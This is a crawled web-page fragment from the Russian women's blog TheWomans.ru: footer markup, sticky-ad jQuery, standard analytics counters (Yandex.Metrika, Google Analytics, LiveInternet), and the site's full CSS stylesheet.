			<div class="block stream">
				<div class="tl"><div class="tr"></div></div>
				<div class="cl"><div class="cr">

				</div></div>
				<div class="bl"><div class="br"></div></div>
			</div>
			







<script type="9cd7f747d0133e91e0050917-text/javascript"> (function($) {
 $(function() {
 
 	var offset = $('#sidebar').outerHeight() + 100;
 	if ( $(window).scrollTop() > offset ) $('#adv-google').addClass('adv-fixed').animate({'top': '10px'}, 1000);
 	$(window).scroll(function (event) {
 	  var y = $(this).scrollTop();
 	  if (y >= offset) {
 	    $('#adv-google').addClass('adv-fixed').animate({'top': '10px'}, 500);
 	  } else {
 	    $('#adv-google').removeClass('adv-fixed');
 	  }
 	});

 	if ( $(window).scrollTop() > offset ) $('#adv-yandex').addClass('adv-fixed').animate({'top': '400px'}, 3000);
 	$(window).scroll(function (event) {
 	  var y = $(this).scrollTop();
 	  if (y >= offset) {
 	    $('#adv-yandex').addClass('adv-fixed').animate({'top': '400px'}, 2000);
 	  } else {
 	    $('#adv-yandex').removeClass('adv-fixed');
 	  }
 	});

/*
var offset2 = $('#header').outerHeight() + $('#nav').outerHeight() + 20;
if ( $(window).scrollTop() > offset2 && $('#adv-yandex1').outerHeight() < 103 ) $('#adv-yandex1').addClass('adv-fixed').animate({'top': 0}, 1000);
 	$(window).scroll(function (event) {
 	  var y = $(this).scrollTop();
 	  if (y >= offset2) {
 	    $('#adv-yandex1').addClass('adv-fixed').animate({'top': 0}, 500);
 	  } else {
 	    $('#adv-yandex1').removeClass('adv-fixed');
 	  }
 	});*/
 
 })
 })(jQuery)
 </script>
 





		</div>
				
	</div>

	<!-- Footer -->
	
	<div id="footer">
	<center><div>Женские блоги TheWomans.ru<b style="background:#666;color:white;"> 18+ </b><br>Следи за блогами удобным способом: <i class="seolink" url="http://thewomans.ru/rss" title="TheWomans.ru RSS лента"><img src="http://thewomans.ru/templates/skin/new/images/wmns-rss.png" border="0"></i> <i class="seolink" url="http://twitter.com/thewomansru" title="TheWomans.ru канал в Твиттере" target="_blank"><img src="http://thewomans.ru/templates/skin/new/images/wmns-twitter.png" border="0"></i></div></center>
		<div class="right">
			
			<i class="seolink" url="http://thewomans.ru/page/about/">О проекте</i>
		</div>
		Разработка и раскрутка веб-сайтов — <i class="seolink" title="" url="http://alteyweb.ru/">Alteyweb</i><!-- hc.ru -->

<!-- hc.ru -->&nbsp;	</div>
	<!-- /Footer -->

</div>
						 
					
				





<!-- Yandex.Metrika counter -->
<script type="9cd7f747d0133e91e0050917-text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter3627331 = new Ya.Metrika({id:3627331,
                    webvisor:true,
                    clickmap:true,
                    trackLinks:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/3627331" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->



<script type="9cd7f747d0133e91e0050917-text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-6260812-5']);
  _gaq.push(['_setDomainName', '.thewomans.ru']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>

<!--LiveInternet counter--><script type="9cd7f747d0133e91e0050917-text/javascript">document.write("<a href='//www.liveinternet.ru/click' target=_blank><img src='//counter.yadro.ru/hit?t26.6;r" + escape(document.referrer) + ((typeof(screen)=="undefined")?"":";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?screen.colorDepth:screen.pixelDepth)) + ";u" + escape(document.URL) +";h"+escape(document.title.substring(0,80)) +  ";" + Math.random() + "' border=0 width=88 height=15 alt='' title='LiveInternet: показано число посетителей за сегодня'><\/a>")</script><!--/LiveInternet-->


<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="9cd7f747d0133e91e0050917-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"571e612313a0412f91edc3b08b0e9d73","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://thewomans.ru/templates/cache/new/5ea6f75b8635237ea6f288f03532b2f8.css
body_size: 13025
content:
@import url();

/* Reset
-------------------------------------------------------------------*/
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td { padding: 0; margin: 0; }
ul, ol { list-style: none; }
img { border: none; }



/* Body
-------------------------------------------------------------------*/
html, body { height: 100%; }
body { font: 13px/17px; font-family: 'Roboto', serif !important; color: #333; background: #E4E4E4; }

h1, h2, h3, h4, h5, h6 { font: normal 18px; color: #B20D48; }
h1 { font-size: 1.5em; line-height: 26px; margin-bottom: 10px; }
h2 { font-size: 1.5em; line-height: 24px; margin-bottom: 7px; }
h3 { font-size: 1.3em; line-height: 22px; margin-bottom: 5px; }
h4 { font-size: 1.3em; line-height: 22px; margin-bottom: 5px; }
h5 { font-size: 1.3em; line-height: 22px; margin-bottom: 5px; }
h6 { font-size: 1.3em; line-height: 22px; margin-bottom: 5px; }

a { color: #b20d48; }
a:hover { text-decoration: none; }

.voting a { outline: none; }

h1 span { color: #ccc; }



/* Generic Blocks
-------------------------------------------------------------------*/
#container { /*min-width: 900px;*/ padding-left: 200px !important;}

#header { /*height: 80px;*/ /*height:69px;*/  clear: both; overflow: hidden; zoom: 1; /*background: #000 url(http://thewomans.ru/templates/skin/new/images/header-bg.gif) repeat-x;*/ 
background-image: url("[data-uri]");}
#header {position: fixed; height: 100%; top: 0; left: 0 !important; float:left; width:210px;}
.logged-user {padding-top: 66px;}
#nav { clear: both; background: #e8e8e8; }
#nav {margin-top:-66px;position:absolute; width:100%; left:0 !important;}
#wrapper { overflow: hidden; zoom: 1; margin-bottom: 30px; padding: 20px 46px 30px 20px; min-width: 600px;}
#content { width: 67%; background: #fff; float: left; clear: left; /*padding-top: 20px; padding-bottom: 20px;*/ zoom: 1; }
#sidebar { width: 32%; float: left; margin-left: 1%; margin-top: -6px; }
#footer { clear: both; background: url(http://thewomans.ru/templates/skin/new/images/footer-bg.gif) repeat-x; padding: 20px 40px; color: #999; overflow: hidden; }

.update-hide { padding: 20px 16px 30px 20px !important; }
.white-back { background: #fff; margin: 0 20px 30px 20px; padding-bottom: 15px ; padding-left: 20px; }
.white-back #content { clear: none; padding-top: 0; }
.page-talk { padding-left: 3px !important; margin-right: 50px !important; }


/* Forms
-------------------------------------------------------------------*/
label { margin-bottom: 2px; }
form p { margin-bottom: 20px; }
form .note { float: right; font-size: 11px; }
form .buttons { overflow: hidden; }
form .right { float: right; font-size: 18px; font-family: Tahoma; color: #333; padding: 5px; }
form .panel_form { background: #eaecea; }
form .panel_form select { width: 73px; height: 18px; margin: 2px; float: left; }
textarea { width: 99%; height: 200px; margin-bottom: 5px; }
textarea.small { width: 300px; height: 70px; margin-bottom: 5px; }
select { width: 99%; }
.w50 { width: 50px; }
.w70 { width: 70px; }
.w100 { width: 100px; }
.w200 { width: 200px; }
.w300 { width: 300px; }
.w100p { width: 99%; }
.radio { position: relative; top: 2px; }
.checkbox { position: relative; top: 2px; margin-left: 0; }
.form-tags { padding: 10px; background: #fafafa; color: #999; }
.form-tags input { width: 99%; }
.form_note { font-size: 11px; color: #aaa; }



/* Header
-------------------------------------------------------------------*/
#header h3 { float: left; padding-top: 12px; padding-left: 9px;}
#header h3 a { color: #FFFFFF; text-decoration: none; font: normal 20px 'Trebuchet MS', Arial, Sans-Serif; }
#header h3 a:hover {opacity:0.8;}
#header h3 a strong { color: #fff; }

/* Main Navigation */
#header .nav-main { overflow: hidden; float: left; padding-top: 31px; padding-left: 40px; }
#header .nav-main li { /*float: left;*/ font-size: 20px; margin-right: 15px;  padding-bottom:7px;}
#header .nav-main li a { color: #edc11e; /*text-shadow: 0 1px 0 #a68611;*/}
#header .nav-main li a:hover {color:#fff;}
#header .nav-main li.active { position: relative; top: -5px; }
#header .nav-main li.active a { color: #fff; font-size: 28px; line-height: 28px; text-decoration: none; text-shadow: 0 1px 0 #82175a;}

/* Profile */
#header .profile { float: right; padding-top: 15px; padding-right: 23px; }

#header .profile a.avatar { display: block; width: 48px; height: 48px; float: right; }
#header .profile a.avatar img { width: 48px; height: 48px; }

#header .profile ul { float: right; font-size: 11px; padding-right: 7px; margin-top: -2px; color: #d1989e; }
#header .profile ul li { text-align: right; line-height: 17px !important; }
#header .profile ul li a { color: #d1989e; text-decoration: none; }
#header .profile ul li a.author { color: #fff; text-decoration: underline; }
#header .profile ul li a.message { background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll right -17px; color:#ffea00; margin-right: 5px; padding-right: 18px; }
#header .profile ul li a.message-empty { background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll right 3px; color:#ffea00; margin-right: 5px; padding-right: 18px; }
#header .profile ul li a:hover { color: #FEFEFE; }

#header .profile.guest { width: 235px; text-align: left; padding-top: 27px; padding-right: 0; color: #ddd; }
#header .profile.guest {position: absolute; left: 20px; bottom: 23px; z-index: 1;}
#header .profile.guest a { font-size: 18px; color: #fafafa; outline: none; line-height: 20px; display: block;}
#header .profile.guest a.reg { font-size: 12px; }



/* Navigation
-------------------------------------------------------------------*/
#nav { /*высота была 92px*/ height: 66px; /*background: #e9eaea url(http://thewomans.ru/templates/skin/new/images/bg.gif) repeat-x scroll 0 -81px;*/ overflow: hidden; zoom: 1; }
#nav .left {  /*background: url(http://thewomans.ru/templates/skin/new/images/bg.gif) no-repeat scroll 0 -173px;*/ float: left; /*height: 92px;*/ width: 20px; }
#nav .right { float: right; /*background: url(http://thewomans.ru/templates/skin/new/images/bg.gif) no-repeat scroll right -265px;*/ /*height: 92px;*/ width: 20px; }
#nav .write { float: left; padding-top: 15px; width: 110px; }

#nav, #nav .left, #nav .right {
    background: #C24662;
/*background: #9e2699; 
background: -moz-linear-gradient(top,  #9e2699 0%, #ad1283 84%, #de47ac 100%); 
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#9e2699), color-stop(84%,#ad1283), color-stop(100%,#de47ac)); 
background: -webkit-linear-gradient(top,  #9e2699 0%,#ad1283 84%,#de47ac 100%); 
background: -o-linear-gradient(top,  #9e2699 0%,#ad1283 84%,#de47ac 100%); 
background: -ms-linear-gradient(top,  #9e2699 0%,#ad1283 84%,#de47ac 100%); 
background: linear-gradient(to bottom,  #9e2699 0%,#ad1283 84%,#de47ac 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#9e2699', endColorstr='#de47ac',GradientType=0 ); 
*/
}

/* Navigation of Blog */
.menu { float: left; font-size: 15px; padding: 10px 0 0 37px; } 
.menu li { float: left; color: #FFFFFF; padding: 5px 10px 8px 10px; }
.menu li a { text-decoration: none; color: #edc11e; }
.menu li a:hover { color: #FEFEFE; }
.menu li.active { background: url(http://thewomans.ru/templates/skin/new/images/bg_info_menu.png) repeat-x scroll 5px 2px; position: relative; }
.menu li.active a { color: #FEFEFE; font-weight:bold; }

/* Sub-navigation of Blog */
.sub-menu { position: absolute; top: 36px; left: 0px; width: 400px; font-size: 11px; }
.sub-menu li { padding: 2px 5px 0 11px; margin-right: 5px; line-height: 12px; }
.sub-menu li a { color: #f8f2f2 !important; text-decoration: underline; }
.sub-menu li a:hover { text-decoration: none; }
.sub-menu li.active { padding: 0 0 0 11px; background: url(http://thewomans.ru/templates/skin/new/images/bg_info_menu.png) no-repeat scroll 0 bottom; }
.sub-menu li.active div { padding: 3px 11px 5px 0; font-weight: bold; color: #fff; float: left; background: url(http://thewomans.ru/templates/skin/new/images/bg_info_menu.png) no-repeat scroll right bottom; }
.sub-menu li.active a { text-decoration: none; color: #fff !important; }

/* Search */
#nav .search { width: 214px; float: right; /*padding-top: 43px;*/ padding-right: 3px; }
#nav .search form { width: 214px; position: relative; }
#nav .search input { border: 0; margin: 0; position: absolute; }
#nav .search .text { width: 170px; padding: 5px 0 6px 15px; font: normal 12px; color: #777; /*background: url(http://thewomans.ru/templates/skin/new/images/search-left.gif) no-repeat;*/ }
#nav .search .button { width: 29px; height: 25px; top: 0px; right: 0px; /*background: url(http://thewomans.ru/templates/skin/new/images/search-button.gif) no-repeat;*/ background: #edc11e; }

/* Rss */
#nav .rss { float: right; background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll 0 -270px; display: block; height: 11px; width: 74px; margin-top: 51px; margin-right: 10px; }
#nav .rss:hover { background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll 0 -290px; }



/* Extra
-------------------------------------------------------------------*/
#extra { clear: both; padding-left: 60px; margin-top: 10px; }
#extra a { background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll 0 -165px; color: #aaa; padding-left: 12px; }



/* Topic
-------------------------------------------------------------------*/


.topic { padding-left: 40px; padding-right: 30px; font-size: 13px; overflow: hidden; position: relative; margin-bottom: 30px; border-bottom: 10px solid #e4e4e4; }
.topic h1.title, h2.title { 
    font-size: 28px;
    /*font-style: italic;*/
    font-weight: bold;
    line-height: 28px;
    margin-bottom: 5px;
    text-shadow: 0 1px 0 #CCCCCC; }

/* Add to Favorite Icon */
.topic .favorite { position: absolute; top: 7px; left: 10px; }
.topic .favorite a { background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat 0 -40px; display: block; height: 16px; width: 20px; outline: none; }
.topic .favorite a:hover { background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat -20px -40px; }
.topic .favorite.active a { background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat -20px -40px; }
.topic .favorite.fav-guest a { background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat 0 -40px; cursor: default; }
.topic .favorite.fav-guest a:hover { background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat 0 -40px; cursor: default; }

.topic.talk .favorite { position: absolute; top: 7px; left: 10px; }
.topic.talk .favorite a { background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat 0 -40px; display: block; height: 16px; width: 20px; outline: none; }
.topic.talk .favorite a:hover { background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat -20px -40px; }
.topic.talk .favorite.active a { background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat -20px -40px; }

/* Actions */
.topic .action { overflow: hidden; margin-bottom: 20px; }
.topic .action li { float: left; margin-right: 3px; }
.topic .action li a { color: #aaa; outline: none; }
.topic .action li.rss a { display: block; height: 10px; width: 10px; background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll -70px -250px; margin-top: 5px; }
.topic .action li.plus a { display: block; height: 10px; width: 10px; background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll -30px -250px; margin-top: 5px; }
.topic .action li.plus a:hover { background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll -40px -250px; }
.topic .action li.join a { display: block; height: 10px; width: 10px; background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll 0 -250px; margin-top: 5px; }
.topic .action li.join a:hover { background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll -10px -250px; }
.topic .action li.join-active a { background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll -10px -250px; }
.topic .action li.edit a { background: url(http://thewomans.ru/templates/skin/new/images/edit.gif) no-repeat 0 1px; padding-left: 15px; margin-left: 10px; text-decoration: none; font-size: 11px; color: #b20d48; }
.topic .action li.delete a { background: url(http://thewomans.ru/templates/skin/new/images/delete.gif) no-repeat 0 1px; padding-left: 15px; margin-left: 5px; text-decoration: none; font-size: 11px; color: #f00; }
.topic .action li a:hover { text-decoration: underline; }

/* Tags of Topic */
.topic .tags { background: url(http://thewomans.ru/templates/skin/new/images/icon-tag.gif) no-repeat 0px 6px; padding-left: 13px; margin-bottom: 3px; clear: both; }
.topic .tags li { display: inline; color: #777; }
.topic .tags li a { text-decoration: none; color: #777; }
.topic .tags li a:hover { background: #777; color: #fff; }

/* Vote Block */
.topic .voting { /*background: url(http://thewomans.ru/templates/skin/new/images/bg.gif) repeat-x scroll 0 -576px;*/ padding: 10px 0; overflow: hidden; }
.topic .voting li { float: left; color: #777; }
.topic .voting li a { text-decoration: none; outline: none; }
.topic .voting li a:hover { background: #777; color: #fff; }
.topic .voting li.author { margin-right: 10px; color: #999; text-decoration: none; background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll 0 -105px; padding-left: 13px; }
.topic .voting li.author a { font-weight: bold; }
.topic .voting li.date { color: #999; font-size: 11px; margin-right: 20px; }
.topic .voting li.link { color: #999; font-size: 11px; margin-right: 20px; background:url(http://thewomans.ru/templates/skin/new/images/link_url.gif) center left no-repeat;padding-left: 15px;}

.topic .voting li.plus { margin-right: 5px; }
.topic .voting li.total { margin-right: 5px; color: #aaa; }
.topic .voting li.total a:hover, .topic .voting li.total a { background: #fff; color: #aaa; }
.topic .voting li.minus { margin-right: 20px; }
.topic .voting li.plus a { background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll 0 -90px; float: left; display: block; height: 11px; margin-top: 3px; text-decoration: none; width: 9px; }
.topic .voting li.plus a:hover { background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll -40px -90px; }
.topic .voting li.minus a { background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll -10px -90px; float: left; display: block; height: 11px; margin-top: 4px; text-decoration: none; width: 9px; }
.topic .voting li.minus a:hover { background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll -70px -90px; }

.topic .voting.voted li.plus a { cursor:default; background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll 0 -90px; }
.topic .voting.voted li.minus a { cursor:default; background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll -10px -90px; }

.topic .voting.plus li.plus a { background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll -40px -90px; }
.topic .voting.minus li.minus a { background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll -70px -90px; }
.topic .voting.guest li.plus a { background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll 0 -90px; cursor: default; }
.topic .voting.guest li.minus a { background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll -10px -90px; cursor: default; }
.topic .voting.positive .total { color: #390 !important; }
.topic .voting.negative .total { color: #f00 !important; }

.topic .voting.minus li.plus a:hover { background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll 0 -90px; }
.topic .voting.plus li.minus a:hover { background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll -10px -90px; }

.topic .voting li.comments-total a { font-size: 11px; }
.topic .voting li.comments-total a span { padding: 0 2px; }
.topic .voting li.comments-total a span.green { color: #390; }
.topic .voting li.comments-total a span.red { color: #f00; }
.topic .voting li.comments-total a:hover { background: #390; }
.topic .voting li.comments-total a:hover span { color: #fff; }
.topic .voting li.comments-total a:hover span.red { background: #f00; }

/* Generic Style of Topic */
.topic .content { font-size: 16px; line-height: 20px; margin-bottom: 15px; 
display: block;
font-size: 18px;
font-weight: 400;
font-style: normal;
font-variant: normal;
text-decoration: none;
text-transform: none;
line-height: 1.5em;
letter-spacing: 0em;
text-shadow: none;
text-indent: 0em;
}
.topic .content img { margin: 5px; }
.topic .content p { margin-bottom: 15px; }

.topic .content ul, ol { margin-bottom: 15px; margin-left: 20px; }
.topic .content ul li { list-style: disc; }
.topic .content ol li { list-style: decimal; }
.topic .content dl { margin-bottom: 15px; }
.topic .content dl dt { font-weight: bold; }
.topic .content dl dd { font-style: italic; margin: 0 0 5px 20px; color: #555; }

.topic .content blockquote { font-style: italic; padding: 5px 10px; background: #f8f8f8; }

.topic .content pre, .comment .content pre { overflow: auto; width: 95%; padding: 5px 2%; margin-bottom: 10px; background: #f8f8f8 url(http://thewomans.ru/templates/skin/new/images/code.gif); border: 1px solid #dce6f0; clear: both; }
.comment .content blockquote {font-style: italic; padding: 5px 10px; background: #ffffff; border: 1px solid #ddd;}




/* Talk
-------------------------------------------------------------------*/
/* Add to Favorite Icon */

.talk .favorite { position:relative; top:0px; left:0px; }
.talk .favorite a { background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll -40px -40px; width: 10px; height:8px; display: block; outline-style:none;}
.talk .favorite a:hover { background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll -50px -40px; }
.talk .favorite.active a { background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll -50px -40px; }

.tal-table .favorite { }




/* Pagination
-------------------------------------------------------------------*/
#pagination { padding-left: 40px; padding-bottom: 20px;}
#pagination p { font-size: 16px; color: #bbb; }
#pagination ul { overflow: hidden; margin-top: 10px;  }
#pagination ul li { float: left; margin-right: 8px; }
#pagination ul li.active { font-weight: bold; }
#pagination ul li.active { background: url(http://thewomans.ru/templates/skin/new/images/pagination-bg.gif) no-repeat top right; padding: 0 6px 1px 3px; border-left: 1px solid #eee; }
#pagination ul li.active { background: url(http://thewomans.ru/templates/skin/new/images/pagination-bg.gif) no-repeat top right; padding: 0 6px 1px 3px; border-left: 1px solid #eee; }
#pagination.onpage { padding-left: 0px; }



/* Block Nav
-------------------------------------------------------------------*/
.block-nav { overflow: hidden; padding-bottom: 5px; }
.block-nav li { font-size: 11px; line-height: 11px; float: left; background: url(http://thewomans.ru/templates/skin/new/images/bg.gif) repeat-x scroll 0 -534px; padding: 0 !important; }
.block-nav li a { color: #a2a2a2; text-decoration: none; outline: none; padding: 3px 0 7px 0; margin: 0 8px; display: block; float: left; }
.block-nav li strong { float: left; display: block; width: 5px; height: 21px; margin-right: -5px; background: url(http://thewomans.ru/templates/skin/new/images/bg.gif) no-repeat scroll -9px -555px; }
.block-nav li em { float: left; display: block; width: 5px; height: 21px; margin-left: -5px; background: url(http://thewomans.ru/templates/skin/new/images/bg.gif) no-repeat scroll -5px -555px; }
.block-nav li.active { background: #81da5e url(http://thewomans.ru/templates/skin/new/images/bg.gif) repeat-x 0 -513px !important; }
.block-nav li.active strong { background: url(http://thewomans.ru/templates/skin/new/images/bg.gif) no-repeat 0 -555px !important; }
.block-nav li.active em { background: url(http://thewomans.ru/templates/skin/new/images/bg.gif) no-repeat -14px -555px !important; }
.block-nav li.active a { color: #fff; background: url(http://thewomans.ru/templates/skin/new/images/bg.gif) no-repeat -19px -555px !important; }



/* Sidebar
-------------------------------------------------------------------*/
.block { /*background: #fdfefe;*/ line-height: 16px; }
.block h1 {  font-size: 20px; color: #b20d48; padding-bottom: 5px; margin-bottom: 0; text-shadow: 0 1px 0 #f8f2f2;}

.block .right { text-align: right; padding-top: 10px; font-size: 11px; }

/*.block .tl { height: 19px; background: url(http://thewomans.ru/templates/skin/new/images/sidebar-tl.gif) no-repeat top left; }
.block .tr { height: 19px; background: url(http://thewomans.ru/templates/skin/new/images/sidebar-tr.gif) no-repeat top right; }
.block .bl { height: 19px; background: url(http://thewomans.ru/templates/skin/new/images/sidebar-bl.gif) no-repeat bottom left; }
.block .br { height: 19px; background: url(http://thewomans.ru/templates/skin/new/images/sidebar-br.gif) no-repeat bottom right; }
.block .cl { background: url(http://thewomans.ru/templates/skin/new/images/sidebar-cl.gif) repeat-y left; }
.block .cr { padding: 0px 25px; background: url(http://thewomans.ru/templates/skin/new/images/sidebar-cr.gif) repeat-y right; }

.tags .tl { height: 19px; background: url(http://thewomans.ru/templates/skin/new/images/sidebar-tags-tl.gif) no-repeat top left; }
.tags .tr { height: 19px; background: url(http://thewomans.ru/templates/skin/new/images/sidebar-tags-tr.gif) no-repeat top right; }
.tags .bl { height: 19px; background: url(http://thewomans.ru/templates/skin/new/images/sidebar-tags-bl.gif) no-repeat bottom left; }
.tags .br { height: 19px; background: url(http://thewomans.ru/templates/skin/new/images/sidebar-tags-br.gif) no-repeat bottom right; }
.tags .cl { background: url(http://thewomans.ru/templates/skin/new/images/sidebar-tags-cl.gif) repeat-y left; }
.tags .cr { padding: 0px 25px; background: url(http://thewomans.ru/templates/skin/new/images/sidebar-tags-cr.gif) repeat-y right; }*/

.block .tl, .block .tr, .block .bl, .block .br { height: 7px;}
.block .cr { /*padding: 0px 25px;*/ }

.tags .tl, .tags .tr, .tags .bl, .tags .br  { height: 19px;  }
.tags .cr { /*padding: 0px 25px;*/ }

#adv-google, #adv-yandex { background: rgb(250, 250, 220); min-width:220px; }

.block.navigation { font-size: 11px; color: #888; }
.block.navigation ul li { padding-top: 10px; padding-bottom: 10px; border-bottom: 1px dotted #ddd; }
.block.navigation ul li.last { border: 0; }
.block.navigation .blog { color: #999; }

.block.tags { background: #f7f8f9; }
.block.tags ul.cloud { text-align: center; }
.block.tags ul.cloud li { display: inline; margin-right: 5px; line-height: 22px; }
.block.tags ul.cloud li a { color: #8b8b8b; text-decoration: none; font-size: 18px; }
.block.tags ul.cloud li a:hover { background: #b20d48; color: #fff !important; }
.block.tags ul.cloud li a.w1 { font-size: 11px; color:#f0e0e7;}
.block.tags ul.cloud li a.w2 { font-size: 12px; color:#e9c9d6;}
.block.tags ul.cloud li a.w3 { font-size: 14px; color:#e2b1c4;}
.block.tags ul.cloud li a.w4 { font-size: 16px; color:#db9ab2;}
.block.tags ul.cloud li a.w5 { font-size: 18px; color:#d482a0;}
.block.tags ul.cloud li a.w6 { font-size: 20px; color:#ce6b8f;}
.block.tags ul.cloud li a.w7 { font-size: 22px; color:#c7537d;}
.block.tags ul.cloud li a.w8 { font-size: 24px; color:#c03c6b;}
.block.tags ul.cloud li a.w9 { font-size: 26px; color:#b92459;}
.block.tags ul.cloud li a.w10 { font-size: 28px; color:#b20d48;}

.block.blogs ul.list { border-top: 1px solid #eee; padding-top: 3px; margin-top: 10px; }
.block.blogs ul.list li { overflow: hidden; border-bottom: 1px solid #eee; padding-bottom: 5px; margin-bottom: 5px; }
.block.blogs ul.list li a { color: #777; }
.block.blogs ul.list li a.local { text-decoration: none; border-bottom: 1px dotted #777;}
.block.blogs ul.list li a.close { padding-right: 20px; background: url(http://thewomans.ru/templates/skin/new/images/key.png) no-repeat right; }
.block.blogs ul.list li .total { float: right; font-weight: bold; padding-right: 13px; }
.block.blogs ul.list li .up { background: url(http://thewomans.ru/templates/skin/new/images/blog-rating-up.gif) no-repeat right 5px; }
.block.blogs ul.list li .down { background: url(http://thewomans.ru/templates/skin/new/images/blog-rating-down.gif) no-repeat right 5px; }
.block.blogs ul.list li a.delete { background: url(http://thewomans.ru/templates/skin/new/images/delete.gif) no-repeat 0 1px; padding-left: 5px; margin-left: 7px; text-decoration: none; font-size: 11px; color: #f00; padding-right:10px; outline-style:none;}
.block.blogs ul.list li .user { padding-right: 3px; color: #999; font-weight: bold; text-decoration: none; background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll 0 -108px; padding-left: 13px; }
.block.blogs ul.list li .user.inactive { color: #cfcfcf; }

.block.stream { font-size: 11px; color: #999; }
.block.stream li { padding: 5px 5px; overflow: hidden;}
.block.stream li.even { /*background: #f8f8f8;*/ border-top: 1px solid #ccc; border-bottom: 1px solid #ccc; }
.block.stream li:hover { background:#b92459; }
.block.stream li:hover a.stream-comment, .block.stream li:hover a.stream-topic {  color:white;}
.block.stream a.stream-author { color: #999; font-weight: bold; text-decoration: none; background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll 0 -108px; padding-left: 13px; }
.block.stream .stream-topic-icon { background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll 2px -188px; padding-left: 14px; zoom: 1; }
.block.stream a.stream-topic { color: #333; padding-right: 5px; font-size:16px; font-weight:bold; font-style:italic;}
.block.stream .stream-comment-icon { background: url(http://thewomans.ru/templates/skin/new/images/comment-list.gif) no-repeat 2px 4px; padding-left: 14px; zoom: 1; }
.block.stream a.stream-comment { color: #333; font-size: 16px; font-weight:bold; font-style:italic;}
.block.stream a.stream-blog { color: #999; }
.block.stream span { color: #66b746; }

.block.white { background: #fff !important; }
.block.white .tl { height: 19px; background: url(http://thewomans.ru/templates/skin/new/images/sidebar-profile-tl.gif) no-repeat top left; }
.block.white .tr { height: 19px; background: url(http://thewomans.ru/templates/skin/new/images/sidebar-profile-tr.gif) no-repeat top right; }
